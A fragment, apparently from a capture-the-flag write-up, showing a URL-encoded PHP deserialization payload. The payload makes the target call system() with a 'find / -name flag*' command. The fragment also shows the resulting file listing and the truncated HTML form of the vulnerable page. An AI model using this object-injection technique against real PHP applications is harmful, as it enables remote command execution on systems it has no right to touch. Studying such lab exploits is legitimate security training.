 func=unserialize&p=O%3A4%3A%22Test%22%3A2%3A%7Bs%3A1%3A%22p%22%3Bs%3A18%3
A%22find+%2F+-name+flag%2A%22%3Bs%3A4%3A%22func%22%3Bs%3A6%3A%22system%22
%3B%7D
/sys/devices/platform/serial8250/tty/ttyS19/flags
/sys/devices/platform/serial8250/tty/ttyS27/flags
/sys/devices/platform/serial8250/tty/ttyS17/flags
/sys/devices/platform/serial8250/tty/ttyS8/flags
/sys/devices/platform/serial8250/tty/ttyS25/flags
/sys/devices/virtual/net/eth0/flags
/sys/devices/virtual/net/lo/flags
/tmp/flagoefiu4r93
/tmp/flagoefiu4r93</p>
<form  id=form1 name=form1 action="index.php" method=p
<input type=hidden id=func name=func value='date'>
<input type=hidden id=p name=p value='Y-m-d h:i:s a'>
</body>